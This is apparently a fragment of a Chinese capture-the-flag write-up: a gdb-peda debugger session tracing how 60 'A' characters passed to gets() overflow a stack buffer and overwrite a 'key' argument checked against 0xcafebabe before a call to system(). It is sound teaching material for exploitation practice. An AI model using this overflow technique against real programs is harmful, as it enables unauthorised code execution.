 gdb-peda$ c
Continuing.
overflow me : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[----------------------------------registers-----------------------------------]
EAX: 0xffffd5e0 ('A' <repeats 60 times>)
EBX: 0x0
ECX: 0xf7fb1580 --> 0xfbad2288
EDX: 0xffffd61c --> 0x0
ESI: 0xf7fb1000 --> 0x1dfd6c
EDI: 0xf7fb1000 --> 0x1dfd6c
EBP: 0xffffd608 ('A' <repeats 20 times>)
ESP: 0xffffd5d0 --> 0xffffd5e0 ('A' <repeats 60 times>)
EIP: 0x80491ba (<func+29>: cmp DWORD PTR [ebp+0x8],0xcafebabe)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80491af <func+18>: lea eax,[ebp-0x28]
0x80491b2 <func+21>: mov DWORD PTR [esp],eax
0x80491b5 <func+24>: call 0x8049040 <gets@plt>
=> 0x80491ba <func+29>: cmp DWORD PTR [ebp+0x8],0xcafebabe
在gets的下一步
设置断点
0x80491c1 <func+36>: jne 0x80491d1 <func+52>
0x80491c3 <func+38>: mov DWORD PTR [esp],0x804a017
0x80491ca <func+45>: call 0x8049060 <system@plt>
0x80491cf <func+50>: jmp 0x80491dd <func+64>
[------------------------------------stack-------------------------------------]
@dxbaicai-看雪首发
0000| 0xffffd5d0 --> 0xffffd5e0 ('A' <repeats 60 times>)
0004| 0xffffd5d4 --> 0xf7fb1000 --> 0x1dfd6c
0008| 0xffffd5d8 --> 0xf7ffc800 --> 0x0
0012| 0xffffd5dc --> 0xf7fb4c88 --> 0x0
0016| 0xffffd5e0 ('A' <repeats 60 times>) 观察到从该地址开始填充A
0020| 0xffffd5e4 ('A' <repeats 56 times>)
0024| 0xffffd5e8 ('A' <repeats 52 times>)
0028| 0xffffd5ec ('A' <repeats 48 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, func (key=0x41414141) at bof.c:8
8 if(key == 0xcafebabe){
gdb-peda$